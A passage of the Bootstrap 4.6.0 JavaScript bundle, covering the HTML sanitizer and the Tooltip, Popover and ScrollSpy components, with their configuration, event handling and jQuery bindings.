     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$5] = Modal._jQueryInterface;
    $__default['default'].fn[NAME$5].Constructor = Modal;

    $__default['default'].fn[NAME$5].noConflict = function () {
        $__default['default'].fn[NAME$5] = JQUERY_NO_CONFLICT$5;
        return Modal._jQueryInterface;
    };

    /**
     * --------------------------------------------------------------------------
     * Bootstrap (v4.6.0): tools/sanitizer.js
     * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
     * --------------------------------------------------------------------------
     */
    var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
    var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
    var DefaultWhitelist = {
        // Global attributes allowed on any supplied element below.
        '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
        a: ['target', 'href', 'title', 'rel'],
        area: [],
        b: [],
        br: [],
        col: [],
        code: [],
        div: [],
        em: [],
        hr: [],
        h1: [],
        h2: [],
        h3: [],
        h4: [],
        h5: [],
        h6: [],
        i: [],
        img: ['src', 'srcset', 'alt', 'title', 'width', 'height'],
        li: [],
        ol: [],
        p: [],
        pre: [],
        s: [],
        small: [],
        span: [],
        sub: [],
        sup: [],
        strong: [],
        u: [],
        ul: []
    };
    /**
     * A pattern that recognizes a commonly useful subset of URLs that are safe.
     *
     * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
     */

    var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi;
    /**
     * A pattern that matches safe data URLs. Only matches image, video and audio types.
     *
     * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
     */

    var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;

    function allowedAttribute(attr, allowedAttributeList) {
        var attrName = attr.nodeName.toLowerCase();

        if (allowedAttributeList.indexOf(attrName) !== -1) {
            if (uriAttrs.indexOf(attrName) !== -1) {
                return Boolean(attr.nodeValue.match(SAFE_URL_PATTERN) || attr.nodeValue.match(DATA_URL_PATTERN));
            }

            return true;
        }

        var regExp = allowedAttributeList.filter(function (attrRegex) {
            return attrRegex instanceof RegExp;
        }); // Check if a regular expression validates the attribute.

        for (var i = 0, len = regExp.length; i < len; i++) {
            if (attrName.match(regExp[i])) {
                return true;
            }
        }

        return false;
    }

    function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
        if (unsafeHtml.length === 0) {
            return unsafeHtml;
        }

        if (sanitizeFn && typeof sanitizeFn === 'function') {
            return sanitizeFn(unsafeHtml);
        }

        var domParser = new window.DOMParser();
        var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
        var whitelistKeys = Object.keys(whiteList);
        var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));

        var _loop = function _loop(i, len) {
            var el = elements[i];
            var elName = el.nodeName.toLowerCase();

            if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
                el.parentNode.removeChild(el);
                return "continue";
            }

            var attributeList = [].slice.call(el.attributes);
            var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
            attributeList.forEach(function (attr) {
                if (!allowedAttribute(attr, whitelistedAttributes)) {
                    el.removeAttribute(attr.nodeName);
                }
            });
        };

        for (var i = 0, len = elements.length; i < len; i++) {
            var _ret = _loop(i);

            if (_ret === "continue") continue;
        }

        return createdDocument.body.innerHTML;
    }

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$6 = 'tooltip';
    var VERSION$6 = '4.6.0';
    var DATA_KEY$6 = 'bs.tooltip';
    var EVENT_KEY$6 = "." + DATA_KEY$6;
    var JQUERY_NO_CONFLICT$6 = $__default['default'].fn[NAME$6];
    var CLASS_PREFIX = 'bs-tooltip';
    var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
    var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
    var DefaultType$4 = {
        animation: 'boolean',
        template: 'string',
        title: '(string|element|function)',
        trigger: 'string',
        delay: '(number|object)',
        html: 'boolean',
        selector: '(string|boolean)',
        placement: '(string|function)',
        offset: '(number|string|function)',
        container: '(string|element|boolean)',
        fallbackPlacement: '(string|array)',
        boundary: '(string|element)',
        customClass: '(string|function)',
        sanitize: 'boolean',
        sanitizeFn: '(null|function)',
        whiteList: 'object',
        popperConfig: '(null|object)'
    };
    var AttachmentMap = {
        AUTO: 'auto',
        TOP: 'top',
        RIGHT: 'right',
        BOTTOM: 'bottom',
        LEFT: 'left'
    };
    var Default$4 = {
        animation: true,
        template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
        trigger: 'hover focus',
        title: '',
        delay: 0,
        html: false,
        selector: false,
        placement: 'top',
        offset: 0,
        container: false,
        fallbackPlacement: 'flip',
        boundary: 'scrollParent',
        customClass: '',
        sanitize: true,
        sanitizeFn: null,
        whiteList: DefaultWhitelist,
        popperConfig: null
    };
    var HOVER_STATE_SHOW = 'show';
    var HOVER_STATE_OUT = 'out';
    var Event = {
        HIDE: "hide" + EVENT_KEY$6,
        HIDDEN: "hidden" + EVENT_KEY$6,
        SHOW: "show" + EVENT_KEY$6,
        SHOWN: "shown" + EVENT_KEY$6,
        INSERTED: "inserted" + EVENT_KEY$6,
        CLICK: "click" + EVENT_KEY$6,
        FOCUSIN: "focusin" + EVENT_KEY$6,
        FOCUSOUT: "focusout" + EVENT_KEY$6,
        MOUSEENTER: "mouseenter" + EVENT_KEY$6,
        MOUSELEAVE: "mouseleave" + EVENT_KEY$6
    };
    var CLASS_NAME_FADE$2 = 'fade';
    var CLASS_NAME_SHOW$4 = 'show';
    var SELECTOR_TOOLTIP_INNER = '.tooltip-inner';
    var SELECTOR_ARROW = '.arrow';
    var TRIGGER_HOVER = 'hover';
    var TRIGGER_FOCUS = 'focus';
    var TRIGGER_CLICK = 'click';
    var TRIGGER_MANUAL = 'manual';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Tooltip = /*#__PURE__*/function () {
        function Tooltip(element, config) {
            if (typeof Popper === 'undefined') {
                throw new TypeError('Bootstrap\'s tooltips require Popper (https://popper.js.org)');
            } // private


            this._isEnabled = true;
            this._timeout = 0;
            this._hoverState = '';
            this._activeTrigger = {};
            this._popper = null; // Protected

            this.element = element;
            this.config = this._getConfig(config);
            this.tip = null;

            this._setListeners();
        } // Getters


        var _proto = Tooltip.prototype;

        // Public
        _proto.enable = function enable() {
            this._isEnabled = true;
        };

        _proto.disable = function disable() {
            this._isEnabled = false;
        };

        _proto.toggleEnabled = function toggleEnabled() {
            this._isEnabled = !this._isEnabled;
        };

        _proto.toggle = function toggle(event) {
            if (!this._isEnabled) {
                return;
            }

            if (event) {
                var dataKey = this.constructor.DATA_KEY;
                var context = $__default['default'](event.currentTarget).data(dataKey);

                if (!context) {
                    context = new this.constructor(event.currentTarget, this._getDelegateConfig());
                    $__default['default'](event.currentTarget).data(dataKey, context);
                }

                context._activeTrigger.click = !context._activeTrigger.click;

                if (context._isWithActiveTrigger()) {
                    context._enter(null, context);
                } else {
                    context._leave(null, context);
                }
            } else {
                if ($__default['default'](this.getTipElement()).hasClass(CLASS_NAME_SHOW$4)) {
                    this._leave(null, this);

                    return;
                }

                this._enter(null, this);
            }
        };

        _proto.dispose = function dispose() {
            clearTimeout(this._timeout);
            $__default['default'].removeData(this.element, this.constructor.DATA_KEY);
            $__default['default'](this.element).off(this.constructor.EVENT_KEY);
            $__default['default'](this.element).closest('.modal').off('hide.bs.modal', this._hideModalHandler);

            if (this.tip) {
                $__default['default'](this.tip).remove();
            }

            this._isEnabled = null;
            this._timeout = null;
            this._hoverState = null;
            this._activeTrigger = null;

            if (this._popper) {
                this._popper.destroy();
            }

            this._popper = null;
            this.element = null;
            this.config = null;
            this.tip = null;
        };

        _proto.show = function show() {
            var _this = this;

            if ($__default['default'](this.element).css('display') === 'none') {
                throw new Error('Please use show on visible elements');
            }

            var showEvent = $__default['default'].Event(this.constructor.Event.SHOW);

            if (this.isWithContent() && this._isEnabled) {
                $__default['default'](this.element).trigger(showEvent);
                var shadowRoot = Util.findShadowRoot(this.element);
                var isInTheDom = $__default['default'].contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);

                if (showEvent.isDefaultPrevented() || !isInTheDom) {
                    return;
                }

                var tip = this.getTipElement();
                var tipId = Util.getUID(this.constructor.NAME);
                tip.setAttribute('id', tipId);
                this.element.setAttribute('aria-describedby', tipId);
                this.setContent();

                if (this.config.animation) {
                    $__default['default'](tip).addClass(CLASS_NAME_FADE$2);
                }

                var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;

                var attachment = this._getAttachment(placement);

                this.addAttachmentClass(attachment);

                var container = this._getContainer();

                $__default['default'](tip).data(this.constructor.DATA_KEY, this);

                if (!$__default['default'].contains(this.element.ownerDocument.documentElement, this.tip)) {
                    $__default['default'](tip).appendTo(container);
                }

                $__default['default'](this.element).trigger(this.constructor.Event.INSERTED);
                this._popper = new Popper(this.element, tip, this._getPopperConfig(attachment));
                $__default['default'](tip).addClass(CLASS_NAME_SHOW$4);
                $__default['default'](tip).addClass(this.config.customClass); // If this is a touch-enabled device we add extra
                // empty mouseover listeners to the body's immediate children;
                // only needed because of broken event delegation on iOS
                // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html

                if ('ontouchstart' in document.documentElement) {
                    $__default['default'](document.body).children().on('mouseover', null, $__default['default'].noop);
                }

                var complete = function complete() {
                    if (_this.config.animation) {
                        _this._fixTransition();
                    }

                    var prevHoverState = _this._hoverState;
                    _this._hoverState = null;
                    $__default['default'](_this.element).trigger(_this.constructor.Event.SHOWN);

                    if (prevHoverState === HOVER_STATE_OUT) {
                        _this._leave(null, _this);
                    }
                };

                if ($__default['default'](this.tip).hasClass(CLASS_NAME_FADE$2)) {
                    var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
                    $__default['default'](this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
                } else {
                    complete();
                }
            }
        };

        _proto.hide = function hide(callback) {
            var _this2 = this;

            var tip = this.getTipElement();
            var hideEvent = $__default['default'].Event(this.constructor.Event.HIDE);

            var complete = function complete() {
                if (_this2._hoverState !== HOVER_STATE_SHOW && tip.parentNode) {
                    tip.parentNode.removeChild(tip);
                }

                _this2._cleanTipClass();

                _this2.element.removeAttribute('aria-describedby');

                $__default['default'](_this2.element).trigger(_this2.constructor.Event.HIDDEN);

                if (_this2._popper !== null) {
                    _this2._popper.destroy();
                }

                if (callback) {
                    callback();
                }
            };

            $__default['default'](this.element).trigger(hideEvent);

            if (hideEvent.isDefaultPrevented()) {
                return;
            }

            $__default['default'](tip).removeClass(CLASS_NAME_SHOW$4); // If this is a touch-enabled device we remove the extra
            // empty mouseover listeners we added for iOS support

            if ('ontouchstart' in document.documentElement) {
                $__default['default'](document.body).children().off('mouseover', null, $__default['default'].noop);
            }

            this._activeTrigger[TRIGGER_CLICK] = false;
            this._activeTrigger[TRIGGER_FOCUS] = false;
            this._activeTrigger[TRIGGER_HOVER] = false;

            if ($__default['default'](this.tip).hasClass(CLASS_NAME_FADE$2)) {
                var transitionDuration = Util.getTransitionDurationFromElement(tip);
                $__default['default'](tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
            } else {
                complete();
            }

            this._hoverState = '';
        };

        _proto.update = function update() {
            if (this._popper !== null) {
                this._popper.scheduleUpdate();
            }
        } // Protected
        ;

        _proto.isWithContent = function isWithContent() {
            return Boolean(this.getTitle());
        };

        _proto.addAttachmentClass = function addAttachmentClass(attachment) {
            $__default['default'](this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
        };

        _proto.getTipElement = function getTipElement() {
            this.tip = this.tip || $__default['default'](this.config.template)[0];
            return this.tip;
        };

        _proto.setContent = function setContent() {
            var tip = this.getTipElement();
            this.setElementContent($__default['default'](tip.querySelectorAll(SELECTOR_TOOLTIP_INNER)), this.getTitle());
            $__default['default'](tip).removeClass(CLASS_NAME_FADE$2 + " " + CLASS_NAME_SHOW$4);
        };

        _proto.setElementContent = function setElementContent($element, content) {
            if ((typeof content === 'undefined' ? 'undefined' : _typeof(content)) === 'object' && (content.nodeType || content.jquery)) {
                // Content is a DOM node or a jQuery
                if (this.config.html) {
                    if (!$__default['default'](content).parent().is($element)) {
                        $element.empty().append(content);
                    }
                } else {
                    $element.text($__default['default'](content).text());
                }

                return;
            }

            if (this.config.html) {
                if (this.config.sanitize) {
                    content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
                }

                $element.html(content);
            } else {
                $element.text(content);
            }
        };

        _proto.getTitle = function getTitle() {
            var title = this.element.getAttribute('data-original-title');

            if (!title) {
                title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
            }

            return title;
        } // Private
        ;

        _proto._getPopperConfig = function _getPopperConfig(attachment) {
            var _this3 = this;

            var defaultBsConfig = {
                placement: attachment,
                modifiers: {
                    offset: this._getOffset(),
                    flip: {
                        behavior: this.config.fallbackPlacement
                    },
                    arrow: {
                        element: SELECTOR_ARROW
                    },
                    preventOverflow: {
                        boundariesElement: this.config.boundary
                    }
                },
                onCreate: function onCreate(data) {
                    if (data.originalPlacement !== data.placement) {
                        _this3._handlePopperPlacementChange(data);
                    }
                },
                onUpdate: function onUpdate(data) {
                    return _this3._handlePopperPlacementChange(data);
                }
            };
            return _extends({}, defaultBsConfig, this.config.popperConfig);
        };

        _proto._getOffset = function _getOffset() {
            var _this4 = this;

            var offset = {};

            if (typeof this.config.offset === 'function') {
                offset.fn = function (data) {
                    data.offsets = _extends({}, data.offsets, _this4.config.offset(data.offsets, _this4.element) || {});
                    return data;
                };
            } else {
                offset.offset = this.config.offset;
            }

            return offset;
        };

        _proto._getContainer = function _getContainer() {
            if (this.config.container === false) {
                return document.body;
            }

            if (Util.isElement(this.config.container)) {
                return $__default['default'](this.config.container);
            }

            return $__default['default'](document).find(this.config.container);
        };

        _proto._getAttachment = function _getAttachment(placement) {
            return AttachmentMap[placement.toUpperCase()];
        };

        _proto._setListeners = function _setListeners() {
            var _this5 = this;

            var triggers = this.config.trigger.split(' ');
            triggers.forEach(function (trigger) {
                if (trigger === 'click') {
                    $__default['default'](_this5.element).on(_this5.constructor.Event.CLICK, _this5.config.selector, function (event) {
                        return _this5.toggle(event);
                    });
                } else if (trigger !== TRIGGER_MANUAL) {
                    var eventIn = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSEENTER : _this5.constructor.Event.FOCUSIN;
                    var eventOut = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSELEAVE : _this5.constructor.Event.FOCUSOUT;
                    $__default['default'](_this5.element).on(eventIn, _this5.config.selector, function (event) {
                        return _this5._enter(event);
                    }).on(eventOut, _this5.config.selector, function (event) {
                        return _this5._leave(event);
                    });
                }
            });

            this._hideModalHandler = function () {
                if (_this5.element) {
                    _this5.hide();
                }
            };

            $__default['default'](this.element).closest('.modal').on('hide.bs.modal', this._hideModalHandler);

            if (this.config.selector) {
                this.config = _extends({}, this.config, {
                    trigger: 'manual',
                    selector: ''
                });
            } else {
                this._fixTitle();
            }
        };

        _proto._fixTitle = function _fixTitle() {
            var titleType = _typeof(this.element.getAttribute('data-original-title'));

            if (this.element.getAttribute('title') || titleType !== 'string') {
                this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
                this.element.setAttribute('title', '');
            }
        };

        _proto._enter = function _enter(event, context) {
            var dataKey = this.constructor.DATA_KEY;
            context = context || $__default['default'](event.currentTarget).data(dataKey);

            if (!context) {
                context = new this.constructor(event.currentTarget, this._getDelegateConfig());
                $__default['default'](event.currentTarget).data(dataKey, context);
            }

            if (event) {
                context._activeTrigger[event.type === 'focusin' ? TRIGGER_FOCUS : TRIGGER_HOVER] = true;
            }

            if ($__default['default'](context.getTipElement()).hasClass(CLASS_NAME_SHOW$4) || context._hoverState === HOVER_STATE_SHOW) {
                context._hoverState = HOVER_STATE_SHOW;
                return;
            }

            clearTimeout(context._timeout);
            context._hoverState = HOVER_STATE_SHOW;

            if (!context.config.delay || !context.config.delay.show) {
                context.show();
                return;
            }

            context._timeout = setTimeout(function () {
                if (context._hoverState === HOVER_STATE_SHOW) {
                    context.show();
                }
            }, context.config.delay.show);
        };

        _proto._leave = function _leave(event, context) {
            var dataKey = this.constructor.DATA_KEY;
            context = context || $__default['default'](event.currentTarget).data(dataKey);

            if (!context) {
                context = new this.constructor(event.currentTarget, this._getDelegateConfig());
                $__default['default'](event.currentTarget).data(dataKey, context);
            }

            if (event) {
                context._activeTrigger[event.type === 'focusout' ? TRIGGER_FOCUS : TRIGGER_HOVER] = false;
            }

            if (context._isWithActiveTrigger()) {
                return;
            }

            clearTimeout(context._timeout);
            context._hoverState = HOVER_STATE_OUT;

            if (!context.config.delay || !context.config.delay.hide) {
                context.hide();
                return;
            }

            context._timeout = setTimeout(function () {
                if (context._hoverState === HOVER_STATE_OUT) {
                    context.hide();
                }
            }, context.config.delay.hide);
        };

        _proto._isWithActiveTrigger = function _isWithActiveTrigger() {
            for (var trigger in this._activeTrigger) {
                if (this._activeTrigger[trigger]) {
                    return true;
                }
            }

            return false;
        };

        _proto._getConfig = function _getConfig(config) {
            var dataAttributes = $__default['default'](this.element).data();
            Object.keys(dataAttributes).forEach(function (dataAttr) {
                if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
                    delete dataAttributes[dataAttr];
                }
            });
            config = _extends({}, this.constructor.Default, dataAttributes, (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config ? config : {});

            if (typeof config.delay === 'number') {
                config.delay = {
                    show: config.delay,
                    hide: config.delay
                };
            }

            if (typeof config.title === 'number') {
                config.title = config.title.toString();
            }

            if (typeof config.content === 'number') {
                config.content = config.content.toString();
            }

            Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);

            if (config.sanitize) {
                config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
            }

            return config;
        };

        _proto._getDelegateConfig = function _getDelegateConfig() {
            var config = {};

            if (this.config) {
                for (var key in this.config) {
                    if (this.constructor.Default[key] !== this.config[key]) {
                        config[key] = this.config[key];
                    }
                }
            }

            return config;
        };

        _proto._cleanTipClass = function _cleanTipClass() {
            var $tip = $__default['default'](this.getTipElement());
            var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);

            if (tabClass !== null && tabClass.length) {
                $tip.removeClass(tabClass.join(''));
            }
        };

        _proto._handlePopperPlacementChange = function _handlePopperPlacementChange(popperData) {
            this.tip = popperData.instance.popper;

            this._cleanTipClass();

            this.addAttachmentClass(this._getAttachment(popperData.placement));
        };

        _proto._fixTransition = function _fixTransition() {
            var tip = this.getTipElement();
            var initConfigAnimation = this.config.animation;

            if (tip.getAttribute('x-placement') !== null) {
                return;
            }

            $__default['default'](tip).removeClass(CLASS_NAME_FADE$2);
            this.config.animation = false;
            this.hide();
            this.show();
            this.config.animation = initConfigAnimation;
        } // Static
        ;

        Tooltip._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var $element = $__default['default'](this);
                var data = $element.data(DATA_KEY$6);

                var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config;

                if (!data && /dispose|hide/.test(config)) {
                    return;
                }

                if (!data) {
                    data = new Tooltip(this, _config);
                    $element.data(DATA_KEY$6, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config]();
                }
            });
        };

        _createClass(Tooltip, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$6;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$4;
            }
        }, {
            key: "NAME",
            get: function get() {
                return NAME$6;
            }
        }, {
            key: "DATA_KEY",
            get: function get() {
                return DATA_KEY$6;
            }
        }, {
            key: "Event",
            get: function get() {
                return Event;
            }
        }, {
            key: "EVENT_KEY",
            get: function get() {
                return EVENT_KEY$6;
            }
        }, {
            key: "DefaultType",
            get: function get() {
                return DefaultType$4;
            }
        }]);

        return Tooltip;
    }();
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$6] = Tooltip._jQueryInterface;
    $__default['default'].fn[NAME$6].Constructor = Tooltip;

    $__default['default'].fn[NAME$6].noConflict = function () {
        $__default['default'].fn[NAME$6] = JQUERY_NO_CONFLICT$6;
        return Tooltip._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$7 = 'popover';
    var VERSION$7 = '4.6.0';
    var DATA_KEY$7 = 'bs.popover';
    var EVENT_KEY$7 = "." + DATA_KEY$7;
    var JQUERY_NO_CONFLICT$7 = $__default['default'].fn[NAME$7];
    var CLASS_PREFIX$1 = 'bs-popover';
    var BSCLS_PREFIX_REGEX$1 = new RegExp("(^|\\s)" + CLASS_PREFIX$1 + "\\S+", 'g');

    var Default$5 = _extends({}, Tooltip.Default, {
        placement: 'right',
        trigger: 'click',
        content: '',
        template: '<div class="popover" role="tooltip">' + '<div class="arrow"></div>' + '<h3 class="popover-header"></h3>' + '<div class="popover-body"></div></div>'
    });

    var DefaultType$5 = _extends({}, Tooltip.DefaultType, {
        content: '(string|element|function)'
    });

    var CLASS_NAME_FADE$3 = 'fade';
    var CLASS_NAME_SHOW$5 = 'show';
    var SELECTOR_TITLE = '.popover-header';
    var SELECTOR_CONTENT = '.popover-body';
    var Event$1 = {
        HIDE: "hide" + EVENT_KEY$7,
        HIDDEN: "hidden" + EVENT_KEY$7,
        SHOW: "show" + EVENT_KEY$7,
        SHOWN: "shown" + EVENT_KEY$7,
        INSERTED: "inserted" + EVENT_KEY$7,
        CLICK: "click" + EVENT_KEY$7,
        FOCUSIN: "focusin" + EVENT_KEY$7,
        FOCUSOUT: "focusout" + EVENT_KEY$7,
        MOUSEENTER: "mouseenter" + EVENT_KEY$7,
        MOUSELEAVE: "mouseleave" + EVENT_KEY$7
    };
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Popover = /*#__PURE__*/function (_Tooltip) {
        _inheritsLoose(Popover, _Tooltip);

        function Popover() {
            return _Tooltip.apply(this, arguments) || this;
        }

        var _proto = Popover.prototype;

        // Overrides
        _proto.isWithContent = function isWithContent() {
            return this.getTitle() || this._getContent();
        };

        _proto.addAttachmentClass = function addAttachmentClass(attachment) {
            $__default['default'](this.getTipElement()).addClass(CLASS_PREFIX$1 + "-" + attachment);
        };

        _proto.getTipElement = function getTipElement() {
            this.tip = this.tip || $__default['default'](this.config.template)[0];
            return this.tip;
        };

        _proto.setContent = function setContent() {
            var $tip = $__default['default'](this.getTipElement()); // We use append for html objects to maintain js events

            this.setElementContent($tip.find(SELECTOR_TITLE), this.getTitle());

            var content = this._getContent();

            if (typeof content === 'function') {
                content = content.call(this.element);
            }

            this.setElementContent($tip.find(SELECTOR_CONTENT), content);
            $tip.removeClass(CLASS_NAME_FADE$3 + " " + CLASS_NAME_SHOW$5);
        } // Private
        ;

        _proto._getContent = function _getContent() {
            return this.element.getAttribute('data-content') || this.config.content;
        };

        _proto._cleanTipClass = function _cleanTipClass() {
            var $tip = $__default['default'](this.getTipElement());
            var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX$1);

            if (tabClass !== null && tabClass.length > 0) {
                $tip.removeClass(tabClass.join(''));
            }
        } // Static
        ;

        Popover._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var data = $__default['default'](this).data(DATA_KEY$7);

                var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' ? config : null;

                if (!data && /dispose|hide/.test(config)) {
                    return;
                }

                if (!data) {
                    data = new Popover(this, _config);
                    $__default['default'](this).data(DATA_KEY$7, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config]();
                }
            });
        };

        _createClass(Popover, null, [{
            key: "VERSION",
            // Getters
            get: function get() {
                return VERSION$7;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$5;
            }
        }, {
            key: "NAME",
            get: function get() {
                return NAME$7;
            }
        }, {
            key: "DATA_KEY",
            get: function get() {
                return DATA_KEY$7;
            }
        }, {
            key: "Event",
            get: function get() {
                return Event$1;
            }
        }, {
            key: "EVENT_KEY",
            get: function get() {
                return EVENT_KEY$7;
            }
        }, {
            key: "DefaultType",
            get: function get() {
                return DefaultType$5;
            }
        }]);

        return Popover;
    }(Tooltip);
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$7] = Popover._jQueryInterface;
    $__default['default'].fn[NAME$7].Constructor = Popover;

    $__default['default'].fn[NAME$7].noConflict = function () {
        $__default['default'].fn[NAME$7] = JQUERY_NO_CONFLICT$7;
        return Popover._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$8 = 'scrollspy';
    var VERSION$8 = '4.6.0';
    var DATA_KEY$8 = 'bs.scrollspy';
    var EVENT_KEY$8 = "." + DATA_KEY$8;
    var DATA_API_KEY$6 = '.data-api';
    var JQUERY_NO_CONFLICT$8 = $__default['default'].fn[NAME$8];
    var Default$6 = {
        offset: 10,
        method: 'auto',
        target: ''
    };
    var DefaultType$6 = {
        offset: 'number',
        method: 'string',
        target: '(string|element)'
    };
    var EVENT_ACTIVATE = "activate" + EVENT_KEY$8;
    var EVENT_SCROLL = "scroll" + EVENT_KEY$8;
    var EVENT_LOAD_DATA_API$2 = "load" + EVENT_KEY$8 + DATA_API_KEY$6;
    var CLASS_NAME_DROPDOWN_ITEM = 'dropdown-item';
    var CLASS_NAME_ACTIVE$2 = 'active';
    var SELECTOR_DATA_SPY = '[data-spy="scroll"]';
    var SELECTOR_NAV_LIST_GROUP = '.wi-nav, .list-group';
    var SELECTOR_NAV_LINKS = '.nav-link';
    var SELECTOR_NAV_ITEMS = '.nav-item';
    var SELECTOR_LIST_ITEMS = '.list-group-item';
    var SELECTOR_DROPDOWN = '.dropdown';
    var SELECTOR_DROPDOWN_ITEMS = '.dropdown-item';
    var SELECTOR_DROPDOWN_TOGGLE = '.dropdown-toggle';
    var METHOD_OFFSET = 'offset';
    var METHOD_POSITION = 'position';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var ScrollSpy = /*#__PURE__*/function () {
        function ScrollSpy(element, config) {
            var _this = this;

            this._element = element;
            this._scrollElement = element.tagName === 'BODY' ? window : element;
            this._config = this._getConfig(config);
            this._selector = this._config.target + " " + SELECTOR_NAV_LINKS + "," + (this._config.target + " " + SELECTOR_LIST_ITEMS + ",") + (this._config.target + " " + SELECTOR_DROPDOWN_ITEMS);
            this._offsets = [];
            this._targets = [];
            this._activeTarget = null;
            this._scrollHeight = 0;
            $__default['default'](this._scrollElement).on(EVENT_SCROLL, function (event) {
                return _this._process(event);
            });
            this.refresh();

            this._process();
        } // Getters


        var _proto = ScrollSpy.prototype;

        // Public
        _proto.refresh = function refresh() {
            var _this2 = this;

            var autoMethod = this._scrollElement === this._scrollElement.window ? METHOD_OFFSET : METHOD_POSITION;
            var offsetMethod = this._config.method === 'auto' ? autoMethod : this._config.method;
            var offsetBase = offsetMethod === METHOD_POSITION ? this._getScrollTop() : 0;
            this._offsets = [];
            this._targets = [];
            this._scrollHeight = this._getScrollHeight();
            var targets = [].slice.call(document.querySelectorAll(this._selector));
            targets.map(function (element) {
                var target;
                var targetSelector = Util.getSelectorFromElement(element);

                if (targetSelector) {
                    target = document.querySelector(targetSelector);
                }

                if (target) {
                    var targetBCR = target.getBoundingClientRect();

                    if (targetBCR.width || targetBCR.height) {
                        // TODO (fat): remove sketch reliance on jQuery position/offset
                        return [$__default['default'](target)[offsetMethod]().top + offsetBase, targetSelector];
                    }
                }

                return null;
            }).filter(function (item) {
                return item;
            }).sort(function (a, b) {
                return a[0] - b[0];
            }).forEach(function (item) {
                _this2._offsets.push(item[0]);

                _this2._targets.push(item[1]);
            });
        };

        _proto.dispose = function dispose() {
            $__default['default'].removeData(this._element, DATA_KEY$8);
            $__default['default'](this._scrollElement).off(EVENT_KEY$8);
            this._element = null;
            this._scrollElement = null;
            this._config = null;
            this._selector = null;
            this._offsets = null;
            this._targets = null;
            this._activeTarget = null;
            this._scrollHeight = null;
        } // Private
        ;

        _proto._getConfig = function _getConfig(config) {
            config = _extends({}, Default$6, (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config ? config : {});

            if (typeof config.target !== 'string' && Util.isElement(config.target)) {
                var id = $__default['default'](config.target).attr('id');

                if (!id) {
                    id = Util.getUID(NAME$8);
                    $__default['default'](config.target).attr('id', id);
                }

                config.target = "#" + id;
            }

            Util.typeCheckConfig(NAME$8, config, DefaultType$6);
            return config;
        };

        _proto._getScrollTop = function _getScrollTop() {
            return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop;
        };

